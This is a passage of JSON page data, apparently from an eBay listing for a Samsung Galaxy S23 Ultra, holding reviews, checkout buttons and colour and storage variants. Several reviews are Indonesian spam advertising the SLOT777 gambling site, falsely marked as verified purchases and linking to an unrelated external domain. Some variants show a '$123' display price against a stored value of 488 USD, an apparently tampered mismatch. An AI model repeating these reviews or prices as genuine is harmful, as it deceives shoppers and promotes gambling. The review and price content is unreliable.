                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
